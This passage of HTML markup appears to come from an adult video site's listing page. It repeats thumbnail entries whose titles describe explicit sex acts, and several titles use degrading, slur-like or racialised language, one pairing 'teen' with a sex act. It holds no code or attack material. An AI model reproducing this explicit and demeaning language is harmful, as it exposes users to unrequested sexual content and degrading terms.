                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735314658793/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9fef305e9" src="/thumbs/793/2705852735314658793_0.jpg" alt="Barbora Gyno Exam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:55</span></div></li>
                            </ul>
                            <p>Barbora Gyno Exam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548325840221/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251e341755d" src="/thumbs/221/1426482548325840221_0.jpg" alt="a little dp - SRnR" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:31</span></div></li>
                            </ul>
                            <p>a little dp - SRnR</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547672071332/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251bc49bca4" src="/thumbs/332/1426482547672071332_0.jpg" alt="Golden Slut Mature Cumsluts Getting Gangbanged Compilation Part 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>35</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:33</span></div></li>
                            </ul>
                            <p>Golden Slut Mature Cumsluts Getting Gangbanged Compilation Part 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546204959837/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25164d7645d" src="/thumbs/837/1426482546204959837_0.jpg" alt="Saggy titted MILF is sandwiched between two fat cocks in bedroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:28</span></div></li>
                            </ul>
                            <p>Saggy titted MILF is sandwiched between two fat cocks in bedroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732438638626/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb953867022" src="/thumbs/626/2705852732438638626_0.jpg" alt="Gangbang My Wife...F70" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:23</span></div></li>
                            </ul>
                            <p>Gangbang My Wife...F70</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732208022005/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb945c781f5" src="/thumbs/5/2705852732208022005_0.jpg" alt="Pelzmausi slut subwife training by master chris pt 1 fmm" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>102</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:22</span></div></li>
                            </ul>
                            <p>Pelzmausi slut subwife training by master chris pt 1 fmm</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733068232282/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9790d465a" src="/thumbs/282/2705852733068232282_0.jpg" alt="Mujer infiel se acuesta con un oportunista y le entrega sus" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>103</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:28</span></div></li>
                            </ul>
                            <p>Mujer infiel se acuesta con un oportunista y le entrega sus</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545850877943/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514fbc87f7" src="/thumbs/943/1426482545850877943_0.jpg" alt="Busty russian babes dp fun with two plumbers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Busty russian babes dp fun with two plumbers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545355228805/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25132318685" src="/thumbs/805/1426482545355228805_0.jpg" alt="Chubby MILF Double Penetrates Hairy Pussy And Ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:55</span></div></li>
                            </ul>
                            <p>Chubby MILF Double Penetrates Hairy Pussy And Ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545307491805/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512f591ddd" src="/thumbs/805/1426482545307491805_0.jpg" alt="Two guys destroy a bitch holes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:18</span></div></li>
                            </ul>
                            <p>Two guys destroy a bitch holes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545167554932/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512701d974" src="/thumbs/932/1426482545167554932_0.jpg" alt="Arab girlfriend toys tight pussy while getting fucked in ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:11</span></div></li>
                            </ul>
                            <p>Arab girlfriend toys tight pussy while getting fucked in ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/109963211241194615/">
                            <span class="thumb-img">
                                <img data-sg="186aaf540648477" src="/thumbs/615/109963211241194615_0.jpg" alt="Rich bros double team the Mexican maid" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.03.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>31:07</span></div></li>
                            </ul>
                            <p>Rich bros double team the Mexican maid</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2197737104910527/">
                            <span class="thumb-img">
                                <img data-sg="7ced48b72a8bf" src="/thumbs/527/2197737104910527_0.jpg" alt="ALL ASSHOLE, Double trouble with April Olsen and Maddy May" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.10.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:25</span></div></li>
                            </ul>
                            <p>ALL ASSHOLE, Double trouble with April Olsen and Maddy May</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735114486168/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f304a198" src="/thumbs/168/2705852735114486168_0.jpg" alt="Dpp with fuck machine" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:04</span></div></li>
                            </ul>
                            <p>Dpp with fuck machine</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731986347982/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9389107ce" src="/thumbs/982/2705852731986347982_0.jpg" alt="Ricas mamadotas" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:16</span></div></li>
                            </ul>
                            <p>Ricas mamadotas</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731429249695/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9175c629f" src="/thumbs/695/2705852731429249695_0.v1574367720" alt="Swiney&#039;s Pro-Am scene 2-Mia Rider Fatguy Double Vag" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:54</span></div></li>
                            </ul>
                            <p>Swiney&#039;s Pro-Am scene 2-Mia Rider Fatguy Double Vag</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548434843315/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251e9c0b6b3" src="/thumbs/315/1426482548434843315_0.jpg" alt="Rough Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Rough Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732162680811/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94313a7eb" src="/thumbs/811/2705852732162680811_0.jpg" alt="British Army Slag Gets Missiled" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>22:45</span></div></li>
                            </ul>
                            <p>British Army Slag Gets Missiled</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731416083363/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb916937ba3" src="/thumbs/363/2705852731416083363_0.jpg" alt="Bruder und bester Freund ueberreden Stiefschwester zum Fick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:38</span></div></li>
                            </ul>
                            <p>Bruder und bester Freund ueberreden Stiefschwester zum Fick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731592249731/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb921139183" src="/thumbs/731/2705852731592249731_0.jpg" alt="White slut asshole need bbc" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:29</span></div></li>
                            </ul>
                            <p>White slut asshole need bbc</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897917989172/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751e30cb134" src="/thumbs/172/1892856897917989172_0.jpg" alt="Fat Stepmom In Double Penetration Wake Up Call" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:00</span></div></li>
                            </ul>
                            <p>Fat Stepmom In Double Penetration Wake Up Call</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547826399312/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c57c9850" src="/thumbs/312/1426482547826399312_0.jpg" alt="Elina the Ultimate Man Pleasure German Goo Girls" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:41</span></div></li>
                            </ul>
                            <p>Elina the Ultimate Man Pleasure German Goo Girls</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546165259812/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25162799e24" src="/thumbs/812/1426482546165259812_0.jpg" alt="Mature hair stylist gets asshole blacked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                            <p>Mature hair stylist gets asshole blacked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544684113115/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2510a311cdb" src="/thumbs/115/1426482544684113115_0.jpg" alt="Double Vaginal Queen German Goo Girls" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:41</span></div></li>
                            </ul>
                            <p>Double Vaginal Queen German Goo Girls</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731681637324/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9266783cc" src="/thumbs/324/2705852731681637324_0.jpg" alt="Nasty DP foursome on cam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:10</span></div></li>
                            </ul>
                            <p>Nasty DP foursome on cam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731087438808/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb902fcc3d8" src="/thumbs/808/2705852731087438808_0.jpg" alt="Babe in PVC thigh high boots and gloves anal spitroast" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:49</span></div></li>
                            </ul>
                            <p>Babe in PVC thigh high boots and gloves anal spitroast</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546760445567/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25185f36e7f" src="/thumbs/567/1426482546760445567_0.jpg" alt="Chihiro Hara is fucked so hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:34</span></div></li>
                            </ul>
                            <p>Chihiro Hara is fucked so hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734474221375/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ccdaf73f" src="/thumbs/375/2705852734474221375_0.jpg" alt="Raunchy Karina gets seduced outside and double teamed wildly" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>107</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Raunchy Karina gets seduced outside and double teamed wildly</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731851233155/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb930835783" src="/thumbs/155/2705852731851233155_0.jpg" alt="Double anal for italian mature" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:52</span></div></li>
                            </ul>
                            <p>Double anal for italian mature</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731595245020/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9214145dc" src="/thumbs/20/2705852731595245020_0.jpg" alt="Nylon Passion - Andromeda (Scene 5)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:10</span></div></li>
                            </ul>
                            <p>Nylon Passion - Andromeda (Scene 5)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731310747905/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9104c3101" src="/thumbs/905/2705852731310747905_0.jpg" alt="Stephanie Sierra DP" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:15</span></div></li>
                            </ul>
                            <p>Stephanie Sierra DP</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733461697329/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb990811331" src="/thumbs/329/2705852733461697329_0.jpg" alt="Angels and Demons" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>107</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Angels and Demons</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733023442632/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97661d6c8" src="/thumbs/632/2705852733023442632_0.jpg" alt="Punjabi gasti navneet" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:19</span></div></li>
                            </ul>
                            <p>Punjabi gasti navneet</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731196607955/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9097e8dd3" src="/thumbs/955/2705852731196607955_0.jpg" alt="Alicia rough dp and dpp" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:50</span></div></li>
                            </ul>
                            <p>Alicia rough dp and dpp</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547421510335/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251ad5a7abf" src="/thumbs/335/1426482547421510335_0.jpg" alt="Kristy Black Adorable Brunette Takes Black n White Cocks Inside Her Body" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:33</span></div></li>
                            </ul>
                            <p>Kristy Black Adorable Brunette Takes Black n White Cocks Inside Her Body</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732666844130/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9612093e2" src="/thumbs/130/2705852732666844130_0.jpg" alt="Houston - Stop My Ass in on Fire" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:24</span></div></li>
                            </ul>
                            <p>Houston - Stop My Ass in on Fire</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732491471262/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb956ac999e" src="/thumbs/262/2705852732491471262_0.jpg" alt="Latina and 2 midgets (Sid69)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>102</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:15</span></div></li>
                            </ul>
                            <p>Latina and 2 midgets (Sid69)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732041373940/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93bd8a8f4" src="/thumbs/940/2705852732041373940_0.jpg" alt="Fucking all her holes until she screams from anal orgasm" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:17</span></div></li>
                            </ul>
                            <p>Fucking all her holes until she screams from anal orgasm</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731471138612/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb919db8f34" src="/thumbs/612/2705852731471138612_0.jpg" alt="Two sluts banged in a van" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:01</span></div></li>
                            </ul>
                            <p>Two sluts banged in a van</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548668426807/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251f7acea37" src="/thumbs/807/1426482548668426807_0.jpg" alt="Banana tits and girl masturbates with dildo pool Anal for Tight Booty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Banana tits and girl masturbates with dildo pool Anal for Tight Booty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545214230194/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25129ca0eb2" src="/thumbs/194/1426482545214230194_0.jpg" alt="Hawaiian teen and first double penetration Man Milk Cookies And Tiny" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Hawaiian teen and first double penetration Man Milk Cookies And Tiny</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731803737873/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92dae9f11" src="/thumbs/873/2705852731803737873_0.jpg" alt="Stephanie&#039;s husband shared his wife in a 3some" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:02</span></div></li>
                            </ul>
                            <p>Stephanie&#039;s husband shared his wife in a 3some</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731242956081/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90c41c531" src="/thumbs/81/2705852731242956081_0.jpg" alt="Dupla penetracao" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:01</span></div></li>
                            </ul>
                            <p>Dupla penetracao</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547540774718/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251b4764f3e" src="/thumbs/718/1426482547540774718_0.jpg" alt="Horny babe with big tits drools over big cock while being doggy fucked on couch" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:30</span></div></li>
                            </ul>
                            <p>Horny babe with big tits drools over big cock while being doggy fucked on couch</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548598204208/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251f37d6730" src="/thumbs/208/1426482548598204208_0.jpg" alt="Blonde s happy ending massage" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>105</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:14</span></div></li>
                            </ul>
                            <p>Blonde s happy ending massage</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545273435104/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512d5173e0" src="/thumbs/104/1426482545273435104_0.jpg" alt="Three men for Brazilian Super Babe Olivia del Rio" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                            <p>Three men for Brazilian Super Babe Olivia del Rio</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731938138209/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb935b16861" src="/thumbs/209/2705852731938138209_0.jpg" alt="DoubletheTrouble 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:19</span></div></li>
                            </ul>
                            <p>DoubletheTrouble 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731383181355/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9149d702b" src="/thumbs/355/2705852731383181355_0.jpg" alt="Vintage British Huge Saggy Tits DP Black Stockings" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:35</span></div></li>
                            </ul>
                            <p>Vintage British Huge Saggy Tits DP Black Stockings</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548233451482/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251ddbfb7da" src="/thumbs/482/1426482548233451482_0.jpg" alt="Anal And DP Makes Hairy BBW Redhead Squirt" width="380" height="285">
                            </span>
                            <ul>
